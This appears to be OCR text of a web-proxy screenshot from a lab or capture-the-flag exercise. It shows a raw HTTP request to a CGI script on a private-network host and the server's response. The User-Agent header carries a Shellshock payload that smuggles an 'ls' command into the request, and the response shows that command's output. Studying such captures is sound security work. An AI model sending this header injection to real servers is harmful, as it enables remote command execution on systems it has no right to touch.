 1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.221.148:591 ?
Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.221.148:591
User-Agent: () { :;};echo;/bin/ls -la /tmp/stats;
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.221.148:591/
Connection: keep-alive
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 12 Dec 2015 01:30:30 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/plain; charset=UTF-8
Content-Length: 56
-rw-rw-r-- 1 bynarr bynarr 1736 Dec 12 01:30
/tmp/stats